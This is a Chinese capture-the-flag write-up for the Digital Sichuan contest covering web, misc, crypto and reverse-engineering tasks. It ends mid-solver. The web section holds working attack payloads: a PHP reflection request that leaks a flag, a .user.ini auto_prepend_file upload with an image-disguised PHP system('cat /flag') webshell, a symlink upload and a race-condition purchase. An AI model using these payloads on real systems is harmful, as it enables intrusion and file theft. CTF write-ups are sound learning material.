数字四川初赛+复赛wp
Web
easyphp

http://111.9.220.114:50006/.index.php.swp 备份文件泄漏
<?php
#error_reporting(0);
class Data
{
private static $c = 0;
function a()
{
return ++self::$c;
}
function b()
{
return ++self::$c;
}
function c()
{
return ++self::$c;
}
function d()
{
return ++self::$c;
}
function e()
{
return ++self::$c;
}
function f()
{
return ++self::$c;
}
function g()
{
return ++self::$c;
}
function h()
{
return ++self::$c;
}
function i()
{
return ++self::$c;
}
function j()
{
return ++self::$c;
}
function k()
{
return ++self::$c;
}
function l()
{
return ++self::$c;
}
function m()
{
return ++self::$c;
}
function n()
{
return ++self::$c;
}
function o()
{
return ++self::$c;
}
function p()
{
return ++self::$c;
}
/**
* Increment counter
* @final
* @static
* @access flag{*****************}
* @return int
*/
function q()
{
return ++self::$c;
}
function r()
{
return ++self::$c;
}
function s()
{
return ++self::$c;
}
function t()
{
return ++self::$c;
}
}
if(isset($_POST["pc"]))
{
$gc = $_POST["pc"];
}else{
$gc = "Data";
echo "The flag is in here,but u can't see";
}
$gb=@$_POST["pb"];
$ga=@$_POST["pa"];
$gd=@$_POST["pd"];
$method = new $gc($ga, $gb);
var_dump($method->$gd());
?>
php反射 原生类利用

跑一下
pc=ReflectionMethod&pa=Data&pb=q&pd=getDocComment 在q里面


flag{64d5734730d4ce3a37e8babbf9c3ae2d}

easyln
Admin admin登录
创建软连接 打包后上传
熊猫小店
条件竞争
用jemeter多线程买


然后卖掉去买flag
做的时候环境出问题了,正在卖就出flag了,应该是公共环境有人已经买flag了



easyupload
先传user.ini 再穿jpg文件
user.ini:
GIF89a
auto_prepend_file=1.jpg
jpg文件:绕一下检测
GIF89a
<script language="php">system("cat /flag")</script>
Misc
二进制
取前一段二进制的奇数位与后一段二进制的偶数位组成一个新的二进制集合,然后将其转换成字符串即可
s='010101100100010101110101010001010100010001000101010101100100011001010110011001000100010001000110011001100110010001100100010101100100010001010101010101010101010101000110'
t='101010101001101111011001101101011011011101000100100100110110010010010101001101101010011101000011010101010101010000110111100001000101101010000110101010011000101001001111'
flag=''
for i in range(len(s)):
flag+=s[i]+t[i]
print binascii.a2b_hex(hex(int(flag,2))[2:-1])
flag{ce3e502c-48c9-4d50-9990-5b81db6fcbf0}
SSRF

数据包用ssrf打的gopher协议,把url复制出来,两次urldecode

可以看到攻击者是在sql时间盲注flag,把时间间隔3s左右的数据包解码一下,拼起来就是flag

crypto
Easy crypto
把附件里的flag交了,好像就对了,很迷
Re
Creakme
C#程序用dotPeek或者dnspy逆向:
// Decompiled with JetBrains decompiler
// Type: ctf.sectalks_bne.crackme.Program
// Assembly: cracknet, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// MVID: ED77097E-DDB5-4C37-82EB-0300691C3EC4
// Assembly location: C:Usersch3ckeDesktopcrack.exe
using System;
using System.Threading;
namespace ctf.sectalks_bne.crackme
{
internal class Program
{
private static void Main(string[] args)
{
Program.PrintBanner();
int remainingGuesses = 5;
while (true)
{
if (remainingGuesses < 1)
Program.PrintGameOver();
Program.PrintTimer(3);
Program.PrintGuesses(remainingGuesses);
Console.Write("Enter The flag: ");
string str1 = Console.ReadLine();
string str2 = str1;
int length = str1.Length;
if (length > 20 && length < 25)
{
int num = length % 10;
for (int index = 1; index <= length / num; ++index)
{
char ch = str1[index * (num + 1) - 2];
string str3 = ch.ToString();
string str4 = str1;
ch = str1[index * (num + 1) - 1];
string str5 = ch.ToString();
str1 = str3 + str4 + str5;
}
string plainText1 = str1.Substring(20) + str1.Substring(10, 10) + str1.Substring(0, 10);
string str6 = MD5.CreateMD5(Crypto.EncryptStringHH(plainText1)).Substring(10, 10);
string plainText2 = Crypto.calcXor(plainText1.Substring(0, 10) + str6 + plainText1.Substring(10), "flag{6L+Z6YeM5rKh5pyJZmxhZ+i/memHjOayoeaciWZsYWfov5nph4zmsqHmnIlmbGFn}".Substring(10, 10));
string str7 = "3SrM8ZvrV13byvqhpzhTt993LlQ6ND09MI0usLiw=";

if (Crypto.DecryptStringAES(Crypto.EncryptStringAES(plainText2, "CF 2A 0B 55 72 1C DE BF")).Equals(Crypto.DecryptStringAES(Crypto.EncryptStringHHH() + str7)))
{
Console.WriteLine("答案正确,flag为: flag{" + str2 + "}");
}
else
{
--remainingGuesses;
Console.WriteLine("答案错误。");
}
}
else
{
--remainingGuesses;
Console.WriteLine("长度不正确,请重新输入. length ∈ (20,25)。");
}
}
}
public static void PrintBanner()
{
Console.WriteLine(" _ _ ");
Console.WriteLine(" | | | | ");
Console.WriteLine(" ___ _ __ __ _ ___ | | __ _ __ ___ | |_ ");
Console.WriteLine(" / __| | '__| / _` | / __| | |/ / | '_ \ / _ \ | __|");
Console.WriteLine(" | (__ | | | (_| | | (__ | < _ | | | | | __/ | |_ ");
Console.WriteLine(" \___| |_| \__,_| \___| |_|\_\ (_) |_| |_| \___| \__|");
Console.WriteLine(" ");
}
private static void PrintGameOver()
{
Console.WriteLine("
");
Console.WriteLine(" .d8888b. d8888 888b d888 8888888888 .d88888b. 888 888 8888888888 8888888b. ");
Console.WriteLine("d88P Y88b d88888 8888b d8888 888 d88P" "Y88b 888 888 888 888 Y88b ");
Console.WriteLine("888 888 d88P888 88888b.d88888 888 888 888 888 888 888 888 888 ");
Console.WriteLine("888 d88P 888 888Y88888P888 8888888 888 888 Y88b d88P 8888888 888 d88P ");
Console.WriteLine("888 88888 d88P 888 888 Y888P 888 888 888 888 Y88b d88P 888 8888888P" ");
Console.WriteLine("888 888 d88P 888 888 Y8P 888 888 888 888 Y88o88P 888 888 T88b ");
Console.WriteLine("Y88b d88P d8888888888 888 " 888 888 Y88b. .d88P Y888P 888 888 T88b ");
Console.WriteLine(" "Y8888P88 d88P 888 888 888 8888888888 "Y88888P" Y8P 8888888888 888 T88b ");
Program.Mario();
Environment.Exit(0);
}
public static void PrintTimer(int seconds)
{
for (int index = seconds; index >= 0; --index)
{
int cursorLeft = Console.CursorLeft;
int cursorTop = Console.CursorTop;
Console.ForegroundColor = ConsoleColor.Yellow;
Console.CursorLeft = 0;
Console.CursorTop = 0;
Console.Write("You can make another guess in: {0}", (object) index);
Console.CursorLeft = cursorLeft;
Console.CursorTop = cursorTop;
Thread.Sleep(1000);
}
}
public static void PrintGuesses(int remainingGuesses)
{
int cursorLeft = Console.CursorLeft;
int cursorTop = Console.CursorTop;
Console.CursorLeft = 0;
Console.CursorTop = 0;
Console.ForegroundColor = ConsoleColor.White;
if (remainingGuesses == 1)
{
ConsoleColor backgroundColor = Console.BackgroundColor;
Console.BackgroundColor = ConsoleColor.Red;
Console.Write("You only have one guess remaining!");
Console.BackgroundColor = backgroundColor;
}
else
Console.Write(string.Format("You have {0}/5 guesses remaining!!", (object) remainingGuesses));
Console.CursorLeft = cursorLeft;
Console.CursorTop = cursorTop;
}
private static void StarWars() => Thread.Sleep(500);
private static void Mario()
{
Console.Beep(659, 125);
Console.Beep(659, 125);
Thread.Sleep(125);
Console.Beep(659, 125);
Thread.Sleep(167);
Console.Beep(523, 125);
Console.Beep(659, 125);
Thread.Sleep(125);
Console.Beep(784, 125);
Thread.Sleep(375);
Console.Beep(392, 125);
}
}
}

解题脚本
string str7 = "3SrM8ZvrV13byvqhpzhTt993LlQ6ND09MI0usLiw=";
string enc = Crypto.calcXor(Crypto.DecryptStringAES(Crypto.EncryptStringHHH() + str7), "flag{6L+Z6YeM5rKh5pyJZmxhZ+i/memHjOayoeaciWZsYWfov5nph4zmsqHmnIlmbGFn}".Substring(10, 10));
Console.WriteLine(enc.Substring(0,10));
Console.WriteLine(enc.Substring(10,10));
Console.WriteLine(enc.Substring(20));
Console.WriteLine(MD5.CreateMD5(Crypto.EncryptStringHH(enc.Substring(0, 10) + enc.Substring(20))).Substring(10,10));
string tmp_flag = enc.Substring(0, 10) + enc.Substring(20);
Console.WriteLine(tmp_flag);
# str = tmp_flag[-10:]+tmp_flag[-20:-10]+tmp_flag[0:-20]
str = 'q2uv1u4GSuHEf116vvaCfus792NWaqH1asNH'
tmp = []
for i in str:
tmp.append(i)
nums = 5
i = 6
while i>0:
